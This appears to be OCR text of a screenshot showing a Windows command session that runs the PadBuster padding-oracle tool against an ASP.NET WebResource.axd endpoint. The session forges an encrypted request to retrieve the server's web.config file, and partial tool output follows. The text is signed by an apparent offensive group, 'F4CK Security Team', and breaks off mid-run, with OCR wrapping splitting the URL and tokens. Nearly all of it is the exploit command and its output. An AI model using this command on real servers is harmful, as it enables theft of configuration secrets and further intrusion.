 C:\WINDOWS\system32\cmd.exe - padBuster.pl http:/ /WebResource.axd?d=...
C:\>padBuster.pl http:/ /WebResource.axd?d=WR0kagL0G7bATEvsz3Fr8IIAd7
ZXgliIkMoEK1pLECDaNmg-1kBHr-YWZl6dxR8VFDBSAJ66NtqH47XDEbSq_ot5-E4iV_QWGjpZ6HAFWg
tfQhueJ8rL4b6RSQ7m8h9M0 WR0kagL0G7bATEvsz3Fr8IIAd7ZXgliIkMoEK1pLECDaNmg-1kBHr-YW
Zl6dxR8VFDBSAJ66NtqH47XDEbSq_ot5-E4iV_QWGjpZ6HAFWgtfQhueJ8rL4b6RSQ7m8h9M0 16 -en
coding 3 -plaintext "|||~/web.config"
+-------------------------------------------+
| PadBuster - v0.3 |
| Brian Holyfield - Gotham Digital Science |
| labs@gdssecurity.com |
+-------------------------------------------+
INFO: The original request returned the following
[+] Status: 200
[+] Location: N/A
[+] Content Length: 2158
INFO: Starting PadBuster Encrypt Mode
[+] Number of Blocks: 1
INFO: No error string was provided...starting response analysis
F4CK
Security Team